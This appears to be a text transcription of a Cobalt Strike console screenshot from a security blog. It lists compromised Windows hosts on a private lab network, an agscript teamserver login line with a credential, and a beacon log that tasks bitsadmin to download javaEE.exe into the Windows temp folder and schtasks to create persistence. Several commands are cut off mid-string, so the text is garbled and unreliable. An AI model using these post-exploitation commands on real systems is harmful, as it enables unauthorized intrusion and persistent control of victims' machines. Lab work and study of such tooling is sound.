 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.1.13 192.168.1.13 tttt win2008 WIN2008 javaEE.exe 1096 x86 5m
192.168.1.13 192.168.1.13 tttt win2008 WIN2008 test.exe 2716 x86 5m
192.168.1.14 192.168.1.14 tttt * WIN-4LEL8Q0D1HE test.exe 1540 x86 7s
192.168.1.14 192.168.1.14 tttt * WIN-4LEL8Q0D1HE javaEE.exe 1648 x86 4s
192.168.1.115 192.168.1.115 MVEGA8O test.exe 208 x86 11m
192.168.1.115 192.168.1.115 MVEGA8O javaC.exe 2872 x86 11m
192.168.1.115 192.168.1.115 MVEGA8O javaEE.exe 3244 x86 10m
192.168.1.115 192.168.1.115 MVEGA8O test.exe 3880 x86 11m
192.168.1.115 192.168.1.115 MVEGA8O javaEE.exe 4044 x86 11m
./agscript localhost 50050 h0 h0e4a0r1t. script/server_test/serve... ⌥⌘1
./teamser... ⌘1 ./cobaltStrike... ⌘2 ./agscript (ja... ⌘3 ~ (-zsh) ⌘4
IP:192.168.1.14 UserName: ComputerName:WIN-4LEL8Q0D1HE
管理员权限
[18:42:43] Attempted to call a non-static method on a null reference at serverJ.
cna:7
IP:192.168.1.14 UserName: ComputerName:WIN-4LEL8Q0D1HE
管理员权限
[18:44:02] Attempted to call a non-static method on a null reference at serverJ.
cna:7
Event Log X Listeners X Sites X Beacon 1
[*] Tasked beacon to run: bitsadmin /transfer oad/javaEE.exe" "c:\Windows\temp\javaEE.exe"
[*] Tasked beacon to run: schtasks /create /s E.exe
[*] Tasked beacon to run: schtasks /create /s EE.exe
[+] host called home, sent: 418 bytes
[+] received output:
H0e4a0r1t的小屋